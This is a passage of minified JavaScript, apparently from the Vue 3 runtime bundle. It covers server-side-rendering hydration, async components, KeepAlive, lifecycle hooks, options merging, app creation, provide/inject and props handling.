mismatches."),Nl=!0)},Vp=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",jp=e=>e.namespaceURI.includes("MathML"),Xr=e=>{if(e.nodeType===1){if(Vp(e))return"svg";if(jp(e))return"mathml"}},Nn=e=>e.nodeType===8;function Bp(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:l,insert:a,createComment:c}}=e,f=(m,v)=>{if(!v.hasChildNodes()){n(null,m,v),vs(),v._vnode=m;return}u(v.firstChild,m,null,null,null),vs(),v._vnode=m},u=(m,v,_,P,V,R=!1)=>{R=R||!!v.dynamicChildren;const w=Nn(m)&&m.data==="[",O=()=>b(m,v,_,P,V,w),{type:L,ref:T,shapeFlag:F,patchFlag:q}=v;let J=m.nodeType;v.el=m,q===-2&&(R=!1,v.dynamicChildren=null);let U=null;switch(L){case Kt:J!==3?v.children===""?(a(v.el=s(""),o(m),m),U=m):U=O():(m.data!==v.children&&(wn(),m.data=v.children),U=i(m));break;case ve:C(m)?(U=i(m),A(v.el=m.content.firstChild,m,_)):J!==8||w?U=O():U=i(m);break;case ln:if(w&&(m=i(m),J=m.nodeType),J===1||J===3){U=m;const Y=!v.children.length;for(let K=0;K<v.staticCount;K++)Y&&(v.children+=U.nodeType===1?U.outerHTML:U.data),K===v.staticCount-1&&(v.anchor=U),U=i(U);return w?i(U):U}else O();break;case Ce:w?U=S(m,v,_,P,V,R):U=O();break;default:if(F&1)(J!==1||v.type.toLowerCase()!==m.tagName.toLowerCase())&&!C(m)?U=O():U=p(m,v,_,P,V,R);else if(F&6){v.slotScopeIds=V;const Y=o(m);if(w?U=I(m):Nn(m)&&m.data==="teleport start"?U=I(m,m.data,"teleport end"):U=i(m),t(v,Y,null,_,P,Xr(Y),R),Ut(v)&&!v.type.__asyncResolved){let K;w?(K=ue(Ce),K.anchor=U?U.previousSibling:Y.lastChild):K=m.nodeType===3?Vo(""):ue("div"),K.el=m,v.component.subTree=K}}else F&64?J!==8?U=O():U=v.type.hydrate(m,v,_,P,V,R,e,d):F&128&&(U=v.type.hydrate(m,v,_,P,Xr(o(m)),V,R,e,u))}return T!=null&&wr(T,null,P,v),U},p=(m,v,_,P,V,R)=>{R=R||!!v.dynamicChildren;const{type:w,props:O,patchFlag:L,shapeFlag:T,dirs:F,transition:q}=v,J=w==="input"||w==="option";if(J||L!==-1){F&&bt(v,null,_,"created");let U=!1;if(C(m)){U=gf(null,q)&&_&&_.vnode.props&&_.vnode.props.appear;const K=m.content.firstChild;U&&q.beforeEnter(K),A(K,m,_),v.el=m=K}if(T&16&&!(O&&(O.innerHTML||O.textContent))){let K=d(m.firstChild,v,m,_,P,V,R);for(;K;){Zr(m,1)||wn();const be=K;K=K.nextSibling,l(be)}}else if(T&8){let K=v.children;K[0]===`
`&&(m.tagName==="PRE"||m.tagName==="TEXTAREA")&&(K=K.slice(1)),m.textContent!==K&&(Zr(m,0)||wn(),m.textContent=v.children)}if(O){if(J||!R||L&48){const K=m.tagName.includes("-");for(const be in O)(J&&(be.endsWith("value")||be==="indeterminate")||mn(be)&&!Bt(be)||be[0]==="."||K)&&r(m,be,null,O[be],void 0,_)}else if(O.onClick)r(m,"onClick",null,O.onClick,void 0,_);else if(L&4&&Ht(O.style))for(const K in O.style)O.style[K]}let Y;(Y=O&&O.onVnodeBeforeMount)&&je(Y,_,v),F&&bt(v,null,_,"beforeMount"),((Y=O&&O.onVnodeMounted)||F||U)&&Cf(()=>{Y&&je(Y,_,v),U&&q.enter(m),F&&bt(v,null,_,"mounted")},P)}return m.nextSibling},d=(m,v,_,P,V,R,w)=>{w=w||!!v.dynamicChildren;const O=v.children,L=O.length;for(let T=0;T<L;T++){const F=w?O[T]:O[T]=Be(O[T]),q=F.type===Kt;m?(q&&!w&&T+1<L&&Be(O[T+1]).type===Kt&&(a(s(m.data.slice(F.children.length)),_,i(m)),m.data=F.children),m=u(m,F,P,V,R,w)):q&&!F.children?a(F.el=s(""),_):(Zr(_,1)||wn(),n(null,F,_,null,P,V,Xr(_),R))}return m},S=(m,v,_,P,V,R)=>{const{slotScopeIds:w}=v;w&&(V=V?V.concat(w):w);const O=o(m),L=d(i(m),v,O,_,P,V,R);return L&&Nn(L)&&L.data==="]"?i(v.anchor=L):(wn(),a(v.anchor=c("]"),O,L),L)},b=(m,v,_,P,V,R)=>{if(Zr(m.parentElement,1)||wn(),v.el=null,R){const L=I(m);for(;;){const T=i(m);if(T&&T!==L)l(T);else break}}const w=i(m),O=o(m);return l(m),n(null,v,O,w,_,P,Xr(O),V),_&&(_.vnode.el=v.el,ii(_,v.el)),w},I=(m,v="[",_="]")=>{let P=0;for(;m;)if(m=i(m),m&&Nn(m)&&(m.data===v&&P++,m.data===_)){if(P===0)return i(m);P--}return m},A=(m,v,_)=>{const P=v.parentNode;P&&P.replaceChild(m,v);let V=_;for(;V;)V.vnode.el===v&&(V.vnode.el=V.subTree.el=m),V=V.parent},C=m=>m.nodeType===1&&m.tagName==="TEMPLATE";return[f,u]}const Pl="data-allow-mismatch",Hp={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Zr(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Pl);)e=e.parentElement;const n=e&&e.getAttribute(Pl);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Hp[t])}}const Up=Us().requestIdleCallback||(e=>setTimeout(e,1)),Kp=Us().cancelIdleCallback||(e=>clearTimeout(e)),Wp=(e=1e4)=>t=>{const n=Up(t,{timeout:e});return()=>Kp(n)};function qp(e){const{top:t,left:n,bottom:r,right:s}=e.getBoundingClientRect(),{innerHeight:i,innerWidth:o}=window;return(t>0&&t<i||r>0&&r<i)&&(n>0&&n<o||s>0&&s<o)}const Gp=e=>(t,n)=>{const r=new IntersectionObserver(s=>{for(const i of s)if(i.isIntersecting){r.disconnect(),t();break}},e);return n(s=>{if(s instanceof Element){if(qp(s))return t(),r.disconnect(),!1;r.observe(s)}}),()=>r.disconnect()},zp=e=>t=>{if(e){const n=matchMedia(e);if(n.matches)t();else return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t)}},Jp=(e=[])=>(t,n)=>{Z(e)&&(e=[e]);let r=!1;const s=o=>{r||(r=!0,i(),t(),o.target.dispatchEvent(new o.constructor(o.type,o)))},i=()=>{n(o=>{for(const l of e)o.removeEventListener(l,s)})};return n(o=>{for(const l of e)o.addEventListener(l,s,{once:!0})}),i};function Yp(e,t){if(Nn(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Nn(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Ut=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Mi(e){G(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:l=!0,onError:a}=e;let c=null,f,u=0;const p=()=>(u++,c=null,d()),d=()=>{let S;return c||(S=c=t().catch(b=>{if(b=b instanceof Error?b:new Error(String(b)),a)return new Promise((I,A)=>{a(b,()=>I(p()),()=>A(b),u+1)});throw b}).then(b=>S!==c&&c?c:(b&&(b.__esModule||b[Symbol.toStringTag]==="Module")&&(b=b.default),f=b,b)))};return vn({name:"AsyncComponentWrapper",__asyncLoader:d,__asyncHydrate(S,b,I){const A=i?()=>{const C=i(I,m=>Yp(S,m));C&&(b.bum||(b.bum=[])).push(C)}:I;f?A():d().then(()=>!b.isUnmounted&&A())},get __asyncResolved(){return f},setup(){const S=we;if(xo(S),f)return()=>vi(f,S);const b=m=>{c=null,bn(m,S,13,!r)};if(l&&S.suspense||Hn)return d().then(m=>()=>vi(m,S)).catch(m=>(b(m),()=>r?ue(r,{error:m}):null));const I=Ue(!1),A=Ue(),C=Ue(!!s);return s&&setTimeout(()=>{C.value=!1},s),o!=null&&setTimeout(()=>{if(!I.value&&!A.value){const m=new Error(`Async component timed out after ${o}ms.`);b(m),A.value=m}},o),d().then(()=>{I.value=!0,S.parent&&Fr(S.parent.vnode)&&S.parent.update()}).catch(m=>{b(m),A.value=m}),()=>{if(I.value&&f)return vi(f,S);if(A.value&&r)return ue(r,{error:A.value});if(n&&!C.value)return ue(n)}}})}function vi(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=ue(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Fr=e=>e.type.__isKeepAlive,Xp={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=it(),r=n.ctx;if(!r.renderer)return()=>{const C=t.default&&t.default();return C&&C.length===1?C[0]:C};const s=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:a,m:c,um:f,o:{createElement:u}}}=r,p=u("div");r.activate=(C,m,v,_,P)=>{const V=C.component;c(C,m,v,0,l),a(V.vnode,C,m,v,V,l,_,C.slotScopeIds,P),Se(()=>{V.isDeactivated=!1,V.a&&kn(V.a);const R=C.props&&C.props.onVnodeMounted;R&&je(R,V.parent,C)},l)},r.deactivate=C=>{const m=C.component;_s(m.m),_s(m.a),c(C,p,null,1,l),Se(()=>{m.da&&kn(m.da);const v=C.props&&C.props.onVnodeUnmounted;v&&je(v,m.parent,C),m.isDeactivated=!0},l)};function d(C){Si(C),f(C,n,l,!0)}function S(C){s.forEach((m,v)=>{const _=qi(m.type);_&&!C(_)&&b(v)})}function b(C){const m=s.get(C);m&&(!o||!at(m,o))?d(m):o&&Si(o),s.delete(C),i.delete(C)}Ln(()=>[e.include,e.exclude],([C,m])=>{C&&S(v=>ir(C,v)),m&&S(v=>!ir(m,v))},{flush:"post",deep:!0});let I=null;const A=()=>{I!=null&&(ws(n.subTree.type)?Se(()=>{s.set(I,Qr(n.subTree))},n.subTree.suspense):s.set(I,Qr(n.subTree)))};return $r(A),ti(A),ni(()=>{s.forEach(C=>{const{subTree:m,suspense:v}=n,_=Qr(m);if(C.type===_.type&&C.key===_.key){Si(_);const P=_.component.da;P&&Se(P,v);return}d(C)})}),()=>{if(I=null,!t.default)return o=null;const C=t.default(),m=C[0];if(C.length>1)return o=null,C;if(!xt(m)||!(m.shapeFlag&4)&&!(m.shapeFlag&128))return o=null,m;let v=Qr(m);if(v.type===ve)return o=null,v;const _=v.type,P=qi(Ut(v)?v.type.__asyncResolved||{}:_),{include:V,exclude:R,max:w}=e;if(V&&(!P||!ir(V,P))||R&&P&&ir(R,P))return v.shapeFlag&=-257,o=v,m;const O=v.key==null?_:v.key,L=s.get(O);return v.el&&(v=St(v),m.shapeFlag&128&&(m.ssContent=v)),I=O,L?(v.el=L.el,v.component=L.component,v.transition&&It(v,v.transition),v.shapeFlag|=512,i.delete(O),i.add(O)):(i.add(O),w&&i.size>parseInt(w,10)&&b(i.values().next().value)),v.shapeFlag|=256,o=v,ws(m.type)?m:v}}},Zp=Xp;function ir(e,t){return B(e)?e.some(n=>ir(n,t)):Z(e)?e.split(",").includes(t):mh(e)?(e.lastIndex=0,e.test(t)):!1}function Kc(e,t){qc(e,"a",t)}function Wc(e,t){qc(e,"da",t)}function qc(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ei(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Fr(s.parent.vnode)&&Qp(r,t,n,s),s=s.parent}}function Qp(e,t,n,r){const s=ei(t,e,r,!0);ri(()=>{vo(r[t],s)},n)}function Si(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Qr(e){return e.shapeFlag&128?e.ssContent:e}function ei(e,t,n=we,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Xt();const l=hn(n),a=st(t,n,e,o);return l(),Zt(),a});return r?s.unshift(i):s.push(i),i}}const Rt=e=>(t,n=we)=>{(!Hn||e==="sp")&&ei(e,(...r)=>t(...r),n)},Gc=Rt("bm"),$r=Rt("m"),Ro=Rt("bu"),ti=Rt("u"),ni=Rt("bum"),ri=Rt("um"),zc=Rt("sp"),Jc=Rt("rtg"),Yc=Rt("rtc");function Xc(e,t=we){ei("ec",e,t)}const ko="components",ed="directives";function td(e,t){return Mo(ko,e,!0,t)||e}const Zc=Symbol.for("v-ndc");function nd(e){return Z(e)?Mo(ko,e,!1)||e:e||Zc}function rd(e){return Mo(ed,e)}function Mo(e,t,n=!0,r=!1){const s=Te||we;if(s){const i=s.type;if(e===ko){const l=qi(i,!1);if(l&&(l===t||l===he(t)||l===yn(he(t))))return i}const o=Il(s[e]||i[e],t)||Il(s.appContext[e],t);return!o&&r?i:o}}function Il(e,t){return e&&(e[t]||e[he(t)]||e[yn(he(t))])}function sd(e,t,n,r){let s;const i=n&&n[r],o=B(e);if(o||Z(e)){const l=o&&Ht(e);let a=!1;l&&(a=!Xe(e),e=qs(e)),s=new Array(e.length);for(let c=0,f=e.length;c<f;c++)s[c]=t(a?Re(e[c]):e[c],c,void 0,i&&i[c])}else if(typeof e=="number"){s=new Array(e);for(let l=0;l<e;l++)s[l]=t(l+1,l,void 0,i&&i[l])}else if(ae(e))if(e[Symbol.iterator])s=Array.from(e,(l,a)=>t(l,a,void 0,i&&i[a]));else{const l=Object.keys(e);s=new Array(l.length);for(let a=0,c=l.length;a<c;a++){const f=l[a];s[a]=t(e[f],f,a,i&&i[a])}}else s=[];return n&&(n[r]=s),s}function id(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(B(r))for(let s=0;s<r.length;s++)e[r[s].name]=r[s].fn;else r&&(e[r.name]=r.key?(...s)=>{const i=r.fn(...s);return i&&(i.key=r.key),i}:r.fn)}return e}function Bn(e,t,n={},r,s){if(Te.ce||Te.parent&&Ut(Te.parent)&&Te.parent.ce)return t!=="default"&&(n.name=t),ct(),Cr(Ce,null,[ue("slot",n,r&&r())],64);let i=e[t];i&&i._c&&(i._d=!1),ct();const o=i&&Lo(i(n)),l=n.key||o&&o.key,a=Cr(Ce,{key:(l&&!We(l)?l:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!s&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Lo(e){return e.some(t=>xt(t)?!(t.type===ve||t.type===Ce&&!Lo(t.children)):!0)?e:null}function od(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:Rn(r)]=e[r];return n}const Li=e=>e?Rf(e)?jr(e):Li(e.parent):null,fr=te(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Li(e.parent),$root:e=>Li(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Do(e),$forceUpdate:e=>e.f||(e.f=()=>{No(e.update)}),$nextTick:e=>e.n||(e.n=Xs.bind(e.proxy)),$watch:e=>$d.bind(e)}),_i=(e,t)=>e!==ee&&!e.__isScriptSetup&&ie(e,t),Di={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:l,appContext:a}=e;let c;if(t[0]!=="$"){const d=o[t];if(d!==void 0)switch(d){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(_i(r,t))return o[t]=1,r[t];if(s!==ee&&ie(s,t))return o[t]=2,s[t];if((c=e.propsOptions[0])&&ie(c,t))return o[t]=3,i[t];if(n!==ee&&ie(n,t))return o[t]=4,n[t];Fi&&(o[t]=0)}}const f=fr[t];let u,p;if(f)return t==="$attrs"&&xe(e.attrs,"get",""),f(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==ee&&ie(n,t))return o[t]=4,n[t];if(p=a.config.globalProperties,ie(p,t))return p[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return _i(s,t)?(s[t]=n,!0):r!==ee&&ie(r,t)?(r[t]=n,!0):ie(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let l;return!!n[o]||e!==ee&&ie(e,o)||_i(t,o)||(l=i[0])&&ie(l,o)||ie(r,o)||ie(fr,o)||ie(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:ie(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},ld=te({},Di,{get(e,t){if(t!==Symbol.unscopables)return Di.get(e,t,e)},has(e,t){return t[0]!=="_"&&!wh(t)}});function ad(){return null}function cd(){return null}function fd(e){}function ud(e){}function hd(){return null}function pd(){}function dd(e,t){return null}function md(){return Qc().slots}function gd(){return Qc().attrs}function Qc(){const e=it();return e.setupContext||(e.setupContext=Df(e))}function Tr(e){return B(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function yd(e,t){const n=Tr(e);for(const r in t){if(r.startsWith("__skip"))continue;let s=n[r];s?B(s)||G(s)?s=n[r]={type:s,default:t[r]}:s.default=t[r]:s===null&&(s=n[r]={default:t[r]}),s&&t[`__skip_${r}`]&&(s.skipFactory=!0)}return n}function bd(e,t){return!e||!t?e||t:B(e)&&B(t)?e.concat(t):te({},Tr(e),Tr(t))}function vd(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function Sd(e){const t=it();let n=e();return Ui(),So(n)&&(n=n.catch(r=>{throw hn(t),r})),[n,()=>hn(t)]}let Fi=!0;function _d(e){const t=Do(e),n=e.proxy,r=e.ctx;Fi=!1,t.beforeCreate&&xl(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:l,provide:a,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:d,updated:S,activated:b,deactivated:I,beforeDestroy:A,beforeUnmount:C,destroyed:m,unmounted:v,render:_,renderTracked:P,renderTriggered:V,errorCaptured:R,serverPrefetch:w,expose:O,inheritAttrs:L,components:T,directives:F,filters:q}=t;if(c&&wd(c,r,null),o)for(const Y in o){const K=o[Y];G(K)&&(r[Y]=K.bind(n))}if(s){const Y=s.call(n,n);ae(Y)&&(e.data=Dr(Y))}if(Fi=!0,i)for(const Y in i){const K=i[Y],be=G(K)?K.bind(n,n):G(K.get)?K.get.bind(n,n):Ae,pt=!G(K)&&G(K.set)?K.set.bind(n):Ae,ot=Bo({get:be,set:pt});Object.defineProperty(r,Y,{enumerable:!0,configurable:!0,get:()=>ot.value,set:dt=>ot.value=dt})}if(l)for(const Y in l)ef(l[Y],r,n,Y);if(a){const Y=G(a)?a.call(n):a;Reflect.ownKeys(Y).forEach(K=>{nf(K,Y[K])})}f&&xl(f,e,"c");function U(Y,K){B(K)?K.forEach(be=>Y(be.bind(n))):K&&Y(K.bind(n))}if(U(Gc,u),U($r,p),U(Ro,d),U(ti,S),U(Kc,b),U(Wc,I),U(Xc,R),U(Yc,P),U(Jc,V),U(ni,C),U(ri,v),U(zc,w),B(O))if(O.length){const Y=e.exposed||(e.exposed={});O.forEach(K=>{Object.defineProperty(Y,K,{get:()=>n[K],set:be=>n[K]=be})})}else e.exposed||(e.exposed={});_&&e.render===Ae&&(e.render=_),L!=null&&(e.inheritAttrs=L),T&&(e.components=T),F&&(e.directives=F),w&&xo(e)}function wd(e,t,n=Ae){B(e)&&(e=$i(e));for(const r in e){const s=e[r];let i;ae(s)?"default"in s?i=ur(s.from||r,s.default,!0):i=ur(s.from||r):i=ur(s),Ee(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function xl(e,t,n){st(B(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ef(e,t,n,r){let s=r.includes(".")?_f(n,r):()=>n[r];if(Z(e)){const i=t[e];G(i)&&Ln(s,i)}else if(G(e))Ln(s,e.bind(n));else if(ae(e))if(B(e))e.forEach(i=>ef(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)&&Ln(s,i,e)}}function Do(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let a;return l?a=l:!s.length&&!n&&!r?a=t:(a={},s.length&&s.forEach(c=>Ss(a,c,o,!0)),Ss(a,t,o)),ae(t)&&i.set(t,a),a}function Ss(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&Ss(e,i,n,!0),s&&s.forEach(o=>Ss(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const l=Td[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Td={data:Rl,props:kl,emits:kl,methods:or,computed:or,beforeCreate:Le,created:Le,beforeMount:Le,mounted:Le,beforeUpdate:Le,updated:Le,beforeDestroy:Le,beforeUnmount:Le,destroyed:Le,unmounted:Le,activated:Le,deactivated:Le,errorCaptured:Le,serverPrefetch:Le,components:or,directives:or,watch:Cd,provide:Rl,inject:Ed};function Rl(e,t){return t?e?function(){return te(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Ed(e,t){return or($i(e),$i(t))}function $i(e){if(B(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Le(e,t){return e?[...new Set([].concat(e,t))]:t}function or(e,t){return e?te(Object.create(null),e,t):t}function kl(e,t){return e?B(e)&&B(t)?[...new Set([...e,...t])]:te(Object.create(null),Tr(e),Tr(t??{})):t}function Cd(e,t){if(!e)return t;if(!t)return e;const n=te(Object.create(null),e);for(const r in t)n[r]=Le(e[r],t[r]);return n}function tf(){return{app:null,config:{isNativeTag:sr,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Od=0;function Ad(e,t){return function(r,s=null){G(r)||(r=te({},r)),s!=null&&!ae(s)&&(s=null);const i=tf(),o=new WeakSet,l=[];let a=!1;const c=i.app={_uid:Od++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:Vf,get config(){return i.config},set config(f){},use(f,...u){return o.has(f)||(f&&G(f.install)?(o.add(f),f.install(c,...u)):G(f)&&(o.add(f),f(c,...u))),c},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),c},component(f,u){return u?(i.components[f]=u,c):i.components[f]},directive(f,u){return u?(i.directives[f]=u,c):i.directives[f]},mount(f,u,p){if(!a){const d=c._ceVNode||ue(r,s);return d.appContext=i,p===!0?p="svg":p===!1&&(p=void 0),u&&t?t(d,f):e(d,f,p),a=!0,c._container=f,f.__vue_app__=c,jr(d.component)}},onUnmount(f){l.push(f)},unmount(){a&&(st(l,c._instance,16),e(null,c._container),delete c._container.__vue_app__)},provide(f,u){return i.provides[f]=u,c},runWithContext(f){const u=on;on=c;try{return f()}finally{on=u}}};return c}}let on=null;function nf(e,t){if(we){let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function ur(e,t,n=!1){const r=we||Te;if(r||on){const s=on?on._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t}}function Nd(){return!!(we||Te||on)}const rf={},sf=()=>Object.create(rf),of=e=>Object.getPrototypeOf(e)===rf;function Pd(e,t,n,r=!1){const s={},i=sf();e.propsDefaults=Object.create(null),lf(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:Ec(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function Id(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,l=se(s),[a]=e.propsOptions;let c=!1;if((r||o>0)&&!(o&16)){if(o&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(si(e.emitsOptions,p))continue;const d=t[p];if(a)if(ie(i,p))d!==i[p]&&(i[p]=d,c=!0);else{const S=he(p);s[S]=Vi(a,l,S,d,e,!1)}else d!==i[p]&&(i[p]=d,c=!0)}}}else{lf(e,t,s,i)&&(c=!0);let f;for(const u in l)(!t||!ie(t,u)&&((f=He(u))===u||!ie(t,f)))&&(a?n&&(n[u]!==void 0||n[f]!==void 0)&&(s[u]=Vi(a,l,u,void 0,e,!0)):delete s[u]);if(i!==l)for(const u in i)(!t||!ie(t,u))&&(delete i[u],c=!0)}c&&Ot(e.attrs,"set","")}function lf(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,l;if(t)for(let a in t){if(Bt(a))continue;const c=t[a];let f;s&&ie(s,f=he(a))?!i||!i.includes(f)?n[f]=c:(l||(l={}))[f]=c:si(e.emitsOptions,a)||(!(a in r)||c!==r[a])&&(r[a]=c,o=!0)}if(i){const a=se(n),c=l||ee;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Vi(s,a,u,c[u],e,!ie(c,u))}}return o}function Vi(e,t,n,r,s,i){const o=e[n];if(o!=null){const l=ie(o,"default");if(l&&r===void 0){const a=o.default;if(o.type!==Function&&!o.skipFactory&&G(a)){const{propsDefaults:c}=s;if(n in c)r=c[n];else{const f=hn(s);r=c[n]=a.call(null,t),f()}}else r=a;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!l?r=!1:o[1]&&(r===""||r===He(n))&&(r=!0))}return r}const xd=new WeakMap;function af(e,t,n=!1){const r=n?xd:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},l=[];let a=!1;if(!G(e)){const f=u=>{a=!0;const[p,d]=af(u,t,!0);te(o,p),d&&l.push(...d)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!a)return ae(e)&&r.set(e,In),In;if(B(i))for(let f=0;f<i.length;f++){const u=he(i[f]);Ml(u)&&(o[u]=ee)}else if(i)for(const f in i){const u=he(f);if(Ml(u)){const p=i[f],d=o[u]=B(p)||G(p)?{type:p}:te({},p),S=d.type;let b=!1,I=!0;if(B(S))for(let A=0;A<S.length;++A){const C=S[A],m=G(C)&&C.name;if(m==="Boolean"){b=!0;break}else m==="String"&&(I=!1)}else b=G(S)&&S.name==="Boolean";d[0]=b,d[1]=I,(b||ie(d,"default"))&&l.push(u)}}const c=[o,l];return ae(e)&&r.set(e,c),c}function Ml(e){return e[0]!=="$"&&!Bt(e)}const cf=e=>e[0]==="_"||e==="$stable",Fo=e=>B(e)?e.map(Be):[Be(e)],Rd=(e,t,n)=>{if(t._n)return t;const r=_r((...s)=>Fo(t(...s)),n);return r._c=!1,r},ff=(e,t,n)=>{const r=e._ctx;for(const s in e){if(cf(s))continue;const i=e[s];if(G(i))t[s]=Rd(s,i,r);else if(i!=null){const o=Fo(i);t[s]=()=>o}}},uf=(e,t)=>{const n=Fo(t);e.slots.default=()=>n},hf=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},kd=(e,t,n)=>{const r=e.slots=sf();if(e.vnode.shapeFlag&32){const s=t._;s?(hf(r,t,n),n&&nc(r,"_",s,!0)):ff(t,r)}else t&&uf(e,t)},Md=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ee;if(r.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:hf(s,t,n):(i=!t.$stable,ff(t,s)),o=t}else t&&(uf(e,t),o={default:1});if(i)for(const l in s)!cf(l)&&o[l]==null&&delete s[l]},Se=Cf;function pf(e){return mf(e)}function df(e){return mf(e,Bp)}function mf(e,t){const n=Us();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:l,createComment:a,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:d=Ae,insertStaticContent:S}=e,b=(h,g,E,k=null,N=null,x=null,j=void 0,$=null,D=!!g.dynamicChildren)=>{if(h===g)return;h&&!at(h,g)&&(k=Kr(h),dt(h,N,x,!0),h=null),g.patchFlag===-2&&(D=!1,g.dynamicChildren=null);const{type:M,ref:z,shapeFlag:H}=g;switch(M){case Kt:I(h,g,E,k);break;case ve:A(h,g,E,k);break;case ln:h==null&&C(g,E,k,j);break;case Ce:T(h,g,E,k,N,x,j,$,D);break;default:H&1?_(h,g,E,k,N,x,j,$,D):H&6?F(h,g,E,k,N,x,j,$,D):(H&64||H&128)&&M.process(h,g,E,k,N,x,j,$,D,Sn)}z!=null&&N&&wr(z,h&&h.ref,x,g||h,!g)},I=(h,g,E,k)=>{if(h==null)r(g.el=l(g.children),E,k);else{const N=g.el=h.el;g.children!==h.children&&c(N,g.children)}},A=(h,g,E,k)=>{h==null?r(g.el=a(g.children||""),E,k):g.el=h.el},C=(h,g,E,k)=>{[h.el,h.anchor]=S(h.children,g,E,k,h.el,h.anchor)},m=({el:h,anchor:g},E,k)=>{let N;for(;h&&h!==g;)N=p(h),r(h,E,k),h=N;r(g,E,k)},v=({el:h,anchor:g})=>{let E;for(;h&&h!==g;)E=p(h),s(h),h=E;s(g)},_=(h,g,E,k,N,x,j,$,D)=>{g.type==="svg"?j="svg":g.type==="math"&&(j="mathml"),h==null?P(g,E,k,N,x,j,$,D):w(h,g,N,x,j,$,D)},P=(h,g,E,k,N,x,j,$)=>{let 